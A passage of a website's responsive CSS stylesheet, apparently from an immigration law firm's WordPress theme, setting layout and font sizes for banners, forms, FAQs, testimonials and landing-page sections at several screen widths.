#banner-cta-2017 .phone-2017{position:absolute; top:25px; right:0px; z-index:1; max-width:200px; border:0px;}
#banner-cta-2017 h1{font-size:25px; line-height:30px; max-width:96%; margin:0 auto;}
#banner-cta-2017 h2{font-size:18px; line-height:25px; max-width:96%; margin:0 auto; margin-top:18px; margin-bottom:0px;}
#banner-cta-2017 h3{font-size:15px;}
#banner-cta-2017 .bg-blue-content-header{font-size:15px; line-height:25px; padding:30px 0px; margin:30px 0px 0px 0px;}


#services-new-2017{padding:25px 0px 25px 0px;}
#services-new-2017 .section-box-services-2017-left{margin:0px 0px 30px 0px;}
#services-new-2017 .section-box-services-2017-left .img-box-serv-2017{float:left; width:100%;}
#services-new-2017 .section-box-services-2017-left .txt-box-serv-2017{float:right; width:100%; font-size:15px;}

#services-new-2017 .section-box-services-2017-right{margin:0px 0px 30px 0px;}
#services-new-2017 .section-box-services-2017-right .img-box-serv-2017{float:right; width:100%;}
#services-new-2017 .section-box-services-2017-right .txt-box-serv-2017{float:left; width:100%; font-size:15px;}
#services-new-2017 .box-serv-title{font-size:30px; padding:20px 0px 10px 0px;}

.faq-box-2017{font-size:15px; margin:0px 0px 30px 0px;}
.letter-faq-2017{width:10%; float:left; font-size:25px;  max-width:60px; min-height:50px;}
.content-faq-box{width:90%; float:left; margin-bottom:10px;}
.content-faq-box .strong{font-size:25px; line-height:30px;}

.testimonials-box-2017{font-size:15px; margin:0 auto; margin-top:28px; text-align:center; width:95%;}
.image-testimonials-2017{width:15%; max-width:129px; min-width:129px; float:none; margin:0 auto; margin-bottom:15px;}
.text-testimonials-2017{width:100%; float:none;}
.title-testimonials-2017{font-size:24px; line-height:25px; text-align:center !important; font-weight:normal; margin-bottom:10px;}

.resource-box-2017-area{float:none; width:98%; margin:0 auto;}
.resource-box-2017{padding:70px 0px;}
.resource-title-2017{width:85%; height:auto; margin:0 auto; font-size:25px; line-height:30px; padding:30px 0px 30px 0px; box-sizing:border-box;}
.resources-content-2017{min-height:60px; margin-top:20px; margin-bottom:30px;}
.resources-content-2017 ul{width:49%; display:inline; list-style:inside; float:left; margin-right:1%;}
.resources-content-2017 li{font-size:14px;}

.left-top-immigration-2017{width:100%; float:none; font-size:15px; line-height:25px;}
.right-top-immigration-2017{width:100%; float:none;}
.right-top-immigration-2017 .button{font-size:24px; padding:16px 30px;} 

.immigration-ul-2017 li{width:96% !important; margin:15px 2% 15px 2% !important; float:none !important;}
.lef-top-title-2017{font-size:22px; line-height:22px; }
.lef-top-subtitle-2017{font-size:22px; line-height:22px; color:#003563; padding:8px 0px 30px;}

#blue-boxes-2017{width:100%; background-color:#fff; padding:70px 0px;}
#blue-boxes-2017 .blue-box-inter-area{width:96%; margin:2% 2% 20px 2%; float:none; font-size:16px; line-height:20px;}
#blue-boxes-2017 .blue-box-title-area{padding:22px 0px 135px 0px; margin:0px 0px 10px 0px;}
#blue-boxes-2017 .blue-box-title{width:90%; max-height:auto; min-height:auto; margin:0 auto; font-size:18px; line-height:22px; padding:15px 0px;}

#contact-immigration-expert{padding:70px 0px; font-size:16px; line-height:30px;}
#contact-immigration-expert .contact-im-ex-l{width:100%; float:none;}
#contact-immigration-expert .contact-im-ex-r{width:100%; float:none; text-align:left; padding:20px 0px 0px 0px;}
#contact-immigration-expert .contact-immigration-title-2017{font-size:30px; color:#414b47; line-height:38px; margin-bottom:5px;}
#contact-immigration-expert .contact-immigration-title-2017 strong{font-size:42px; line-height:42px;}
#contact-immigration-expert .btn-contact-immigration-2017{font-size:25px; line-height:25px; padding:12px 15px 10px 15px; }
/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */

/*----- 3 THINGS YOU NEED TO KNOW ------*/
#section-3-things{width:100%; margin:0 auto; padding:72px 0px;}
.left-3-things{float:none; width:100%;}
.right-3-things{float:none; width:100%;}
  
.title-resources-2017{margin-top:55px;}
.text-things{width:85%;}
.number-things{font-size:54px;}
/*----- 3 THINGS YOU NEED TO KNOW ------*/

/*----- NEW CONTACT US - OMAR ------*/
#our-team-2017{background:#F6F6F6; padding:50px 0px 40px 0px;}
.box-our-team{width:98%; float:left; margin:10px 1% 1% 1%; }
.box-our-team .img-responsive{max-width:100px;}
.title-our-team-2017{font-size:25px; line-height:35px;}
.name-our-team-2017{font-size:15px; padding-top:0px;}
.job-our-team-2017{text-align:center; font-size:15px; color:#003563; letter-spacing:1px; padding:0px 0px;}
.text-our-team-2017{text-align:center; font-size:15px; color:#616161; line-height:18px;}
.hid-img{float:left; width:25%;}
.hid-txt{float:right; width:70%;}
.hid-clear{clear:both;}
/*----- NEW CONTACT US - OMAR ------*/

.bullets-home-2017{font-size:20px; line-height:30px; text-align:center !important;}
.bullets-home-2017 .homepage-btn-2017{width:100%; max-width:405px; border:0px; margin-bottom:70px;}
.bullets-home-2017 .name-logo{width:100%; max-width:405px; border:0px; margin-top:20px; margin-bottom:40px;}

.homepage-2017-h1{text-align:center !important; font-size:24px !important; line-height:35px !important; }

.bg-blue-content-header-2017{background-color:#013564; text-align:center; color:#fff; font-size:16px; line-height:25px;  padding:30px 0px 35px 0px;}


#section-06-form-apply .medium{width:90% !important; border:0px !important; color:#222222 !important; font-size:18px !important; padding:8px 5% 8px 5% !important; margin:0px 0px 0px 0px !important;}
#section-06-form-apply .textarea{width:90% !important; height:23px; border:0px !important; color:#222222 !important; font-size:18px !important; padding:8px 5% 8px 5% !important; margin:0px 0px 0px 0px !important;}
#section-06-form-apply label{display:none;}
#section-06-form-apply .gform_button{background:#013564 !important; width:100% !important; margin:14px 1% 14px 1% !important; text-align:center !important; font-size:24px !important; color:#FFF !important; font-family: 'JuliusSansOne-Regular' !important; float:none; padding:15px 0px !important; cursor:pointer !important; border:0px;}
#section-06-form-apply .gform_button{-webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
#section-06-form-apply #field_20_1{width:100% !important; float:none;}
#section-06-form-apply #field_20_2{width:100% !important; float:none;}
#section-06-form-apply #field_20_3{width:100% !important; float:none;}
#section-06-form-apply #field_20_4{width:100% !important; float:none;}

#section-06-form-apply #field_22_1{width:100% !important; float:none;}
#section-06-form-apply #field_22_2{width:100% !important; float:none;}
#section-06-form-apply #field_22_3{width:100% !important; float:none;}
#section-06-form-apply #field_22_4{width:100% !important; float:none;}


#section-06-form-apply iframe{margin-top:5px;}

.office-content{width:96%; float:none; margin:20px 2% 30px 2%;}
.office-title{color:#003563; font-size:30px;}
.office-img img{width:100%; margin:10px 0px 20px 0px;}
.office-l{width:100%; float:none; font-size:14px; color:#414b47;}
.office-r{width:100%; float:none; font-size:14px; color:#414b47;}

.title-new-2017{font-size:30px; line-height:30px;}
.sub-title-new-2017{font-size:20px; line-height:20px;}


/* ----------------------------------- INTERNAL - PAGES - APRIL - 2018 ----------------------------------- */
.content-internals-april-2018{text-align:center;}
.content-internals-april-2018 h1{padding:0px; margin:0px; border:0px; width:100%; text-align:center !important; font-size:30px !important; line-height:35px!important; color:#fff; text-shadow:0px 0px 0px !important; text-transform:uppercase; margin-bottom:10px !important;}
.content-internals-april-2018 h2{padding:0px; margin:0px; border:0px; width:100%; text-align:center !important; font-size:20px !important; line-height:25px; text-transform:uppercase;}
.content-internals-april-2018 .bg-blue-content-header{font-size:15px; line-height:25px; text-align:center; padding:60px 0px; margin:120px 0px 0px 0px;}
.content-internals-april-2018 .btn-contact-blue{font-size:20px; text-transform:uppercase; border:2px solid #fff; padding:10px 20px; margin-top:20px; margin-bottom:15px; text-align:center;}
.content-internals-april-2018 .btn-contact-blue:hover{text-decoration:none;}
.content-internals-april-2018 .logo-header-april-2018{width:98%; max-width:400px; display:block; margin:0 auto;}

.bg-blue-content-header-april-2018{width:100%; background-color:#003466; padding:25px 0px; color:#fff; font-size:15px; line-height:22px;}

/* *************** section 02 ***************  */
.circle-check-box{width:90%; margin:1% 5%; float:none; background:var(--wpr-bg-02652df4-f981-451f-8b64-7c1de6fd6665) no-repeat left center; background-size:5%; padding-left:35px; padding-top:10px; padding-bottom:10px; box-sizing:border-box; text-align:justify; color:#000;}

/* *************** section 03 ***************  */
.content-section-03{width:100%; padding:30px 0px 30px; color:#fff;}
.content-section-03-l{width:100%; float:none; text-align:center;}
.content-section-03-l .title-new-2017{text-align:center !important;}
.content-section-03-r{width:100%; float:none; text-align:center;}
.title-section-03{font-style:italic; font-size:16px; padding:0px 0px 20px 0px;}
.sub-content-section-03{font-size:20px; padding:15px 0px 0px 0px;}
.btn-contact-blue-section-03{font-size:20px; padding:10px 20px 8px 20px; margin:20px 0px 0px 0px; display:inline-block;}

/* *************** section 05  ***************  */
.content-section-05{width:100%; background-color:#013564; padding:30px 0px;}
.blue-box-april-2018{width:90%; max-width:450px; margin:0 auto; margin-top:2%; margin-bottom:2%; float:none; color:#fff; font-size:15px;}
.blue-img-april-2018{width:90%; margin:0 auto; margin-bottom:25px; margin-top:35px;}
.blue-img-april-2018 img{width:100%; max-height:150px;}

/* *************** section 07  ***************  */
.content-section-07{background-color:#fff; padding:30px 0px 30px 0px;}
.content-section-07-l{width:95%; float:none; margin:0 auto;}
.content-section-07-r{width:95%; float:none; margin:0 auto;}

/* *************** section 08  ***************  */
.content-section-08{background-color:#F8F8F8; padding:30px 0px 30px 0px;}
.content-box-num-april-2018{width:100%; max-width:420px; margin:0 auto; float:none;}
.content-box-num{font-size:50px; line-height:70px; color:#5d87ad; width:70px; height:70px; background-color:#ffffff; text-align:center; display:block; border:2px solid #5d87ad; border-radius:150px; margin:0 auto; margin-top:25px; margin-bottom:10px;}

/* *************** section 09  ***************  */
.content-section-09{background-color:#ffffff; padding:30px 0px 30px 0px;}
.content-section-09-top-l{width:100%; float:left; text-align:justify;}
.content-section-09-top-r{width:100%; float:right; text-align:justify;}
.phone-section-09{background:var(--wpr-bg-05d7914e-8d41-4953-ae82-844814997d26) no-repeat left center; background-size:contain; text-transform:uppercase; font-size:21px; color:#013564; padding:13px 0px 13px 60px; display:block; margin-top:10px;}
.phone-section-09 a{color:#013564; text-decoration:none; font-weight:bold;}
.content-section-09-l{width:100%; float:left;}
.content-section-09-l iframe{width:100%; height:310px; margin-top:50px;}
.content-section-09-r{width:100%; float:none; margin-top:50px;}
.option-title{font-size:16px; text-transform:uppercase; background: #F0F0F0 url(https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-title-options.png) no-repeat center top; width:100%; padding:10px 0px 10px 0px; letter-spacing:-1px; text-align:center; margin-bottom:5px;}
.arrow-april-2018{background:url(https://www.aantlaw.com/wp-content/themes/theme53095/images/arrow-april-2018.png) no-repeat left top 8px; padding:4px 0px 5px 30px; margin-left:10px;}

/* *************** section 10  ***************  */
.content-section-10{background-color:#F8F8F8; padding:30px 0px 30px 0px;}
.question-2018{font-size:20px; line-height:25px; color:#013564; box-bizing:border-box; padding:0px 25px 0px 25px;}
.answer-2018{font-size:15px; background-color:#fff; padding:15px 25px 25px 25px; box-bizing:border-box; margin:10px 0px 25px 0px; text-align:justify;}

/* *************** section 11  ***************  */
.content-section-11{width:100%; background-color:#013564; padding:30px 0px;}
.blue-box-april-2018-11{width:95%; max-width:420px; margin:0 auto; float:none; color:#fff; text-align:justify;}
.blue-img-april-2018-11 img{width:100%; max-height:165px;}


/* *************** section 12  ***************  */
.content-section-12{width:100%; padding:30px 0px; text-align:justify;}
.bottom-left-2018{float:none; width:95%; text-transform:uppercase; font-weight:bold; margin:0 auto; text-align:justify;}
.bottom-right-2018{float:none; width:95%; margin:0 auto; text-align:justify; margin-top:25px;}
.bottom-right-2018 img{width:100%; max-width:500px;}

.second-phone-text-area{background:none;}
.second-phone-text{float:none; width:100%; text-align:center; height:auto; line-height:25px; font-size:15px; background-color:#ccc; padding-bottom:15px;}
.second-phone-image{float:none; width:100%; padding:10px 0px; border-radius:0px; text-align:center; border:0px;}
.second-phone-image a{color:#fff; text-decoration:none; font-size:24px;}
.second-phone-image .phone-txt-icon-02{border-radius:100px; border:2px solid #fff; width:35px; height:35px; margin:0px 20px 0px 15px;}

/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */
.homepage-2017-h2-2018{margin:10px 0px 0px 0px; border:0px; font-size:30px; line-height:40px; text-align:center;}
.homepage-2017-txt-2018{font-size:16px; line-height:26px; text-align:center;}
.btn-2018{font-size:20px !important; display:inline-block !important; border:0px !important; padding:10px 20px !important; text-align:center;}
.icons-2018{margin:20px 0px 20px 0px; text-align:center;}

/* ========VIDEO========= */
#video-sep-2018{padding:25px 0px 25px 0px;}
#video-sep-2018 video{max-width:1024px; width:98%; height:350px;}

/* ========TWO BOXES========= */
#two-boxes-sep-2018{background-color:#F8F8F8; padding:25px 0px;}
.box-two-area-2018{float:none; width:92%; margin:1% 4% 3% 4%;}
.bubble-img-2018{float:left; width:20%;}
.bubble-img-2018 img{width:100%; max-width:100px;}
.bubble-title-2018{float:right; width:75%; font-size:24px; color:#00447a; padding:25px 0px 0px 0px;}
.bubble-title-2018 span{color:#787878; display:block;}
.bubble-content-2018{font-size:15px; color:#5e5e5e; margin:25px 0px 0px 0px;}


#advantages-sep-2018{padding:50px 0px; background-image:none !important; }
.adv-l{width:100%; float:none; color:#272727;}
.adv-l li{list-style:url(https://www.aantlaw.com/wp-content/uploads/cli.png); margin:15px 0px 20px 0px;}
.adv-r{width:100%; float:none; text-align:center; padding:20px 0px 0px 0px;}

/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */

/* ========THREE BOXES========= */
.box-num-03{width:100%; margin:5% 0%; float:none;}
.box-num-03-big{font-size:30px; line-height:60px;}
.box-num-03-big span{font-size:50px;}

/* ========FOUR BOXES========= */
.box-num-04{width:100%; margin:5% 0%; float:none;}

.third-part-area{width:100%; margin:0% 0%; float:none; font-size:20px; line-height:25px; padding:20px 0px;}

.third-part-area-content{width:98%; margin:1% 1% 1% 1%; float:none; text-align:justify; line-height:22px; padding:10px 0px;}
.third-part-area-title{font-size:25px; line-height:30px; padding:20px 0px; margin:20px 0px 10px 0px;}


/* ============= EL ESTATUS DE REFUGIADO EN ESTADOS UNIDOS ============= */
.background-v2-01{background:none; background-size:cover; padding:50px 0px;}
.background-v2-02{background:none; background-size:cover; padding:50px 0px;}
.new-area-2019-v2-right{width:100%; float:none; text-align:justify; font-size:15px;}
.new-area-2019-v2-left{width:100%; float:none; text-align:justify; font-size:15px;}
.new-area-2019-v2-left p{margin-top:30px; max-width:100% !important;}
.new-area-2019-v2-left li{font-size:15px;}
.titles-2019-v1{font-size:30px; line-height:30px; text-align:center;}
.list-inside-v2 li{font-size:14px; padding:0px; margin:0px; margin-bottom:0px;}
.list-inside{padding:0px; margin:0px;}
.list-inside li{list-style:inside; margin:15px 0px 15px 5px; line-height:22px;}

#my-blue-boxes-4{width:100%; background-color:#004677; font-size:24px; line-height:29px; }
#my-blue-boxes-4 .blue-boxes-4{width:100%; text-align:center; font-size:20px; line-height:21px; color:#fff; float:none; padding:20px 0px; }
#my-blue-boxes-4 .blue-boxes-4 a{color:#fff; text-decoration:none;}
.blue-color-clear{background-color:#1A5985;}
.colors-bg{background:none; background-size:cover;}
.white-blue-2019-er{background-color:#1A5985;}
/* ============= EL ESTATUS DE REFUGIADO EN ESTADOS UNIDOS ============= */

#congratulation-boards{font-size:12px; width:92%; margin:0 auto; max-width:1080px; }
#congratulation-boards strong{font-size:14px !important;}
#congratulation-boards p{margin-bottom:15px !important;}
.board-title{font-size:25px; line-height:30px; margin:30px 0px 20px 0px;}

.CB-left{box-shadow:1px 1px 5px #ccc; width:95%; margin:0 auto; margin-top:10px; margin-bottom:40px;}
.CB-left .cb-side-01{width:96%; float:none; clear:both; margin:0 auto;}
.CB-left .cb-side-02{width:100%; max-width:450px; float:none; clear:both; margin:0 auto; text-align:center;}
.CB-right{box-shadow:1px 1px 5px #ccc; width:95%; margin:0 auto; margin-top:15px;}
.CB-right .cb-side-01{width:96%; float:none; clear:both; margin:0 auto;}
.CB-right .cb-side-02{width:100%; max-width:450px; float:none; clear:both; margin:0 auto; text-align:center;}
.title-cba{font-size:18px; color:#2a2b2d; width:98%; margin:0 auto; padding:10px 0px 10px 0px;}
.content-cba{font-size:13px; line-height:15px; width:98%;}
.date-cba{font-size:10px; width:98%; background: var(--wpr-bg-36be8dd2-2266-4b9e-9e00-f1081fe77305) no-repeat center; margin:0 auto; margin-top:10px; padding-top:15px;}

#share-your-story{background:#35558D var(--wpr-bg-e3f42372-4431-4808-bea9-4e7ec589ac7a) no-repeat top center; background-size:contain; max-height:auto; margin-top:40px; width:100%; padding-top:44%;}
#share-your-story .share-area{width:100%; margin:0 auto; max-width:1172px; background-color:#35558D;}
#share-your-story .share-title{font-size:25px; line-height:30px; padding:2% 0px 0px 0px; width:95%; margin:0 auto; text-align:center;}
#share-your-story .share-content{font-size:15px; line-height:20px; max-width:95%; padding:20px 0px 3% 0px; margin:0 auto; text-align:center;}

/*------ LP APRIL ------*/
#content-april-lp .container{padding:0px 10px;}
.button-phone-april-area{width:465px;}
#form-lp-april{width:465px;}
/*------ LP APRIL ------*/

#header-2017{min-height:145px; box-sizing:border-box;}
.lantran{position:absolute; right:7px !important; top:115px !important; width:auto; z-index:9999; font-size:12px !important;}
.lantran li{list-style:none; float:left; margin-right:10px;}
.sticky2017 .lantran{position:absolute !important;}

.text-01-banner{font-size:40px;}
.text-image-home{font-size: 24px; left: 51px; line-height: 28px; right: 0; top: 319px; width: 85%;}
#content-middle .block-with-image .bwi-content-block{width:93% !important;}

.title-footer-01{padding-left:20px; box-sizing:border-box;}
.text-footer-01{padding-left:20px; box-sizing:border-box;}

.text-01-banner{line-height:60px;}
.text-02-banner{line-height:60px;}

.title-form-blog{font-size:34px; line-height:41px; margin-top:65px;}
.text-form-blog br{display:block;}

.button-faq02{font-size:23px; line-height:25px; padding:21px 0;}
.button-faq02 br{display:none;}

}

/* ========================================= */
/* ==================767px================== */
/* ========================================= */
@media only screen and (max-width: 767px) {
.title-book-consultation{font-size: 20px; line-height: 25px; padding-top:95px !important;}
}


/* ========================================= */
/* ==================659px================== */
/* ========================================= */
@media only screen and (max-width: 659px) {
.text-image-home{top:349px;}
.text-slide-bottom br{display:none;}
}

/* ========================================= */
/* ==================640px================== */
/* ========================================= */
@media only screen and (max-width:640px){
/* ===================== NEW HEADER ===================== */
.logo-new-2019{width: 50%; max-width: 170px; min-width: auto; margin: 0px 0px 0px 10px;}
.bars-blue{width:45px; height:8px; margin:6px 0px;}
#new-toggle{width:45px; height:48px; left:20px; top:20px;}
.phone-new-2019{background-size:18%; right:0px; top:5px; border-radius:50px 0px 0px 50px; padding:5px 10px 5px 45px; font-size:20px;}
.text-new-2019{background-size:16%;  right:0px; top:42px; border-radius:50px 0px 0px 50px; padding:5px 10px 5px 45px; font-size:20px;}

.lantran{top:85px !important;}
.sticky2017 .lantran {top: 82px !important;}
/* ===================== NEW HEADER ===================== */

/* ===================== new landing page 2019 ===================== */
.recursos-area-2019{width:100%; margin:0 auto; padding:15px 0px; text-align:center;}
.recursos-area-title-2019{width:100%; float:none; font-size:15px; display:ruby-text;}
.recursos-area-title-2019 span{background-color:#fff; padding:15px 20px 13px 20px;}
.recursos-area-content-2019{width:100%; float:none;}
.recursos-area-content-2019 li{width:100%; float:none; padding:0px 0px 10px 0px;}
/* ===================== new landing page 2019 ===================== */

/* ---------- FOOTER FORM HOMEPAGE ---------- */
#form-en-home-footer .global-form-name, 
#form-en-home-footer .global-form-email,
#form-en-home-footer .global-form-phone{width:31.33%; margin:6px 1% 0px 1%; float:left !important; list-style:none !important;}
#form-en-home-footer .global-form-name input, 
#form-en-home-footer .global-form-email input,
#form-en-home-footer .global-form-phone input{box-sizing:border-box; width:100%;}
#form-en-home-footer .global-form-message{display:none;}
#form-en-home-footer .gform_body{width:100%; float:none; margin-top:20px;}
#form-en-home-footer .gform_footer{float:none; width:100%; text-align:center;}
#form-en-home-footer .medium{font-size: 13px !important; height: 30px; padding: 5px 10px !important;}

#header-2017{min-height:115px;}

#mainmenu-2017{position:absolute; z-index:999; background-color:#fff; top:115px;}

.logo-2017{width:100% !important; padding-bottom:30px; height:auto;}
.lantran{position:absolute; right:7px !important; top:85px !important;}

.boxes-images-title{font-size:13px; }
.header-links{display:block; padding-right:0px !important; padding-left:0px !important; line-height:30px;}
.sep-header{display:none;}
.phone-banner{font-size:25px; margin-left:0px;}

.title-slide-bottom{font-size: 38px; line-height: 44px;}
.text-image-home{display:none;}

.button-slide-bottom{width:300px; font-size:11px;}
.input-ft{width:82%;}


/*------ internal -------*/
.title-header-lp{font-size:26px; line-height:28px;}
.subtitle-header-lp{font-size:20px; line-height:20px;}
.text-header-lp br{display:none;}

.title-about-01{font-size:26px; line-height:30px;}
.title-about-02{font-size:26px; line-height:30px;}
#top-deportation #gform_submit_button_8{font-size:11px;}

.col-1-2{float:none; width:100%; padding:0px 15px 0px 5px; box-sizing:border-box;}
.col-1-2 ul{float:none; width:100%; margin-top:15px;}
/*------ internal -------*/

}

/* ========================================= */
/* ==================560px================== */
/* ========================================= */
@media only screen and (max-width: 560px) {
.boxes-images-title{font-size:13px; }
.img-left-march-2015{float:none; width:100%; text-align:center; margin:0 auto; margin-bottom:25px;}
.img-right-march-2015{float:none; width:100%; text-align:center; margin:0 auto; margin-bottom:25px;}

#field_3_1, #field_3_2, #field_3_4, #field_3_3, #field_3_5{float:left; width:40%; height:50px;}
#field_3_6, #field_3_7, #field_3_8, #field_3_9, #field_3_10{float:right !important; width:45%; height:50px; margin-right:20px;}

.footer-widgets .address-ft{width:100%;}

}

/* ========================================= */
/* ==================550px================== */
/* ========================================= */
@media only screen and (max-width:550px){
#tabs-new2017{width:100%; background-color:#F6F6F6; padding:30px 0px;}
#tabs-new2017 .image-tabs-2017{width:100%; float:none;}
#tabs-new2017 .txt-tabs-2017{width:100%; float:none; font-size:13px;}
#tabs-new2017 .txt-tabs-2017 h3{font-size:16px; line-height:16px; padding-top:10px; padding-bottom:0px;}
#tabs-new2017 .tabs-2017-title{font-size:35px; line-height:35px; margin-bottom:20px;}

/*----------- CSS Ed -----------*/
.bullets-home-2017{font-size:13px; }
.text-logo-white{font-size:21px; line-height:27px; letter-spacing:0px;}
.text-logo{font-size:21px; line-height:27px; letter-spacing:0px;}

.homepage-2017-h1{text-align: center !important; font-size: 19px !important; line-height: 26px !important;padding-top:0 !important;}
/*----------- CSS Ed -----------*/


#book-confidential-consultation{padding:30px 0px;}
#book-confidential-consultation .book-confidential-txt{font-size:13px; line-height:16px; margin-top:30px;}
#book-confidential-consultation .book-confidential-txt p{padding-bottom:10px;}

#benefits-hiring-2017{padding:30px 0px 30px 0px; }
#benefits-hiring-2017 .benefits-txt-2017{padding:20px 0px 30px 0px; font-size:13px; line-height:16px; }
#benefits-hiring-2017 .benefits-txt-2017 p{padding:0px 0px 15px 0px; margin:0px;}
#benefits-hiring-2017 .title-benefits-2017{font-size:35px; line-height:35px;}
#benefits-hiring-2017 .sub-title-benefits-2017{font-size:25px; line-height:25px;}
#benefits-hiring-2017 .btn-hiring-2017{font-size:14px; line-height:14px; padding:12px 10px 10px 10px;}

#testimonials-2017{padding:30px 0px;}
#testimonials-2017 .item{width:75%; margin:0 auto;}
#testimonials-2017 .testimonials-2017-txt{width:100%; float:none; font-size:13px; line-height:16px; padding:15px 0px 0px 0px;}
#testimonials-2017 .testimonials-2017-title{font-size:25px; margin-bottom:20px; text-align:center;}
#testimonials-2017 .carousel-control img{max-width:25px !important;}

#latest-news-2017{padding:30px 0px 10px;}
#latest-news-2017 .latest-news-2017-title{font-size:35px; margin-bottom:30px;}
#latest-news-2017 .latest-news-2017-title strong{font-size:35px; font-weight:bolder;}
.news-2017-section{margin:30px 0px 40px;}
.ln-date-2017{font-size:13px; line-height:13px;}
.ln-title-2017{font-size:16px; line-height:20px; margin-bottom:8px;}
.ln-content-2017{font-size:13px; line-height:16px;}

.resource-box-2017-area{float:none; width:98%; margin:0 auto;}
.resource-box-2017{padding:70px 0px;}
.resource-title-2017{width:85%; height:auto; margin:0 auto; font-size:20px; line-height:25px; padding:20px 0px 30px 0px; box-sizing:border-box;}
.resources-content-2017{min-height:60px; margin-top:10px; margin-bottom:30px;}
.resources-content-2017 ul{width:100%; display:inline; list-style:inside; float:none; margin-right:0%;}
.resources-content-2017 li{font-size:13px; line-height:16px;}

#contact-immigration-expert{padding:50px 0px; font-size:13px; line-height:20px;}
#contact-immigration-expert .contact-immigration-title-2017{font-size:20px; color:#414b47; line-height:25px; margin-bottom:5px;}
#contact-immigration-expert .contact-immigration-title-2017 strong{font-size:32px; line-height:32px;}
#contact-immigration-expert .btn-contact-immigration-2017{font-size:20px; line-height:20px; padding:12px 15px 10px 15px; }

}

/* ========================================= */
/* ==================479px================== */
/* ========================================= */
@media only screen and (max-width:479px) {
.phone-txt-new{border:1px solid #fff; font-size:18px; padding:5px 15px 5px 8px; display:block; position:absolute; right:0px; top:10px; }
.phone-txt-icon{width:23px !important; border:1px solid #fff; border-radius:100px; margin-right:10px;}
.buttons-banner-2021 a {
    font-size: 13px!important;
   
}
.mobilecontent{position: relative;
  top: 250px;}

#mobile{display:block;}
#desk{display:none;}

.content-lp{max-width:320px; margin:0 auto;}

.box-text-option{padding:5px 20px;}
.box-text-option-02{padding:5px 20px;}

.box-how-to-apply{width:265px;}
.bg-phone-box-how{margin:13px 0 0 -21px;}
.button-footer{margin-left:12px;}
.image-responsive{margin-left: 100px; margin-top: 20px;}

#footer .col-sm-6{float:none; width:100%;}

.text-address-info{font-size:14px;}

.faq-box-2017{font-size:14px; margin:0 auto; width:90%; margin-bottom:25px;}
.letter-faq-2017{width:10%; float:left; font-size:18px;  max-width:60px; min-height:70px;}
.content-faq-box{width:90%; float:left; margin-bottom:10px;}
.content-faq-box .strong{font-size:20px; line-height:22px;}

/*----- 3 THINGS YOU NEED TO KNOW ------*/
.title-3-thins{font-size:21px; line-height:31px;}
.title-3-thins span{font-size:26px;}
.number-things{font-size:38px;}
/*----- 3 THINGS YOU NEED TO KNOW ------*/

/*----- NEW CONTACT US - OMAR ------*/
.box-our-team{width:98%; float:left; margin:10px 1% 20px 1%; }
.box-our-team .img-responsive{max-width:120px;}
.title-our-team-2017{font-size:25px; line-height:35px;}
.name-our-team-2017{font-size:15px; padding-top:0px;}
.job-our-team-2017{text-align:center; font-size:15px; color:#003563; letter-spacing:1px; padding:0px 0px;}
.text-our-team-2017{text-align:center; font-size:15px; color:#616161; line-height:18px;}
.hid-img{float:none; width:100%; margin:0 auto;}
.hid-txt{float:none; width:100%; margin:0 auto;}
.hid-clear{clear:both;}
/*----- NEW CONTACT US - OMAR ------*/

.office-l{width:100%; float:none; font-size:15px; color:#414b47;}
.office-r{width:100%; float:none; font-size:15px; color:#414b47;}


/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */
/* ========VIDEO========= */
#video-sep-2018 video{max-width:1024px; width:98%; height:275px;}

/* ========TWO BOXES========= */
#two-boxes-sep-2018{background-color:#F8F8F8; padding:25px 0px;}
.box-two-area-2018{float:none; width:92%; margin:1% 4% 3% 4%;}
.bubble-img-2018{float:none; width:100%; text-align:center;}
.bubble-img-2018 img{width:100%; max-width:100px;}
.bubble-title-2018{float:none; width:100%; font-size:24px; color:#00447a; padding:25px 0px 0px 0px; text-align:center;}
.bubble-title-2018 span{color:#787878; display:block;}
.bubble-content-2018{font-size:15px; color:#5e5e5e; margin:25px 0px 0px 0px;}


#advantages-sep-2018{padding:50px 0px;}
.adv-l{width:100%; float:none; color:#272727;}
.adv-l li{list-style:url(https://www.aantlaw.com/wp-content/uploads/cli.png); margin:15px 0px 20px 0px;}
.adv-r{width:100%; float:none; text-align:center; padding:20px 0px 0px 0px;}
.adv-r img{max-width:65px;}

/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */

#congratulation-boards{font-size:12px; width:100%; margin:0 auto; max-width:1080px; }
#congratulation-boards strong{font-size:14px !important;}
#congratulation-boards p{margin-bottom:15px !important;}
.board-title{font-size:18px; line-height:30px; margin:30px 0px 20px 0px;}

.CB-left{box-shadow:1px 1px 5px #ccc; width:100%; margin:0 auto; margin-top:10px; margin-bottom:40px;}
.CB-left .cb-side-01{width:96%; float:none; clear:both; margin:0 auto;}
.CB-left .cb-side-02{width:100%; max-width:450px; float:none; clear:both; margin:0 auto; text-align:center;}
.CB-right{box-shadow:1px 1px 5px #ccc; width:100%; margin:0 auto; margin-top:15px;}
.CB-right .cb-side-01{width:96%; float:none; clear:both; margin:0 auto;}
.CB-right .cb-side-02{width:100%; max-width:450px; float:none; clear:both; margin:0 auto; text-align:center;}
.title-cba{font-size:16px; color:#2a2b2d; width:98%; margin:0 auto; padding:10px 0px 10px 0px;}
.content-cba{font-size:13px; line-height:15px; width:98%;}
.date-cba{font-size:10px; width:98%; background: none; margin:0 auto; margin-top:10px; padding-top:15px;}

#share-your-story .share-title{font-size:20px; line-height:25px; padding:2% 0px 0px 0px; width:95%; margin:0 auto; text-align:center;}
#share-your-story .share-content{font-family: 'Raleway-Regular'; font-size:13px; line-height:18px; max-width:95%; padding:10px 0px 3% 0px; margin:0 auto; text-align:center;}

/*------ LP APRIL ------*/
.button-contact-april-area{width:100%;}
.button-contact-april{font-size:35px; line-height:37px;}

.text-white-box-april{padding:15px;}
.box-check-april{margin-bottom: 0px;}

.button-phone-april-area{width: 100%;}
.button-phone-april{font-size: 32px; line-height: 28px;}
.text-phone-button-april{font-size:20px;}

.text-content-lp-april ul{margin-left:0px;}
.video-area-lp-april iframe{height:300px;}
#form-lp-april{width: 100%;}
/*------ LP APRIL ------*/

.logo-new-2019{width: 100%; max-width: 172px; min-width: auto; margin: 0px;}
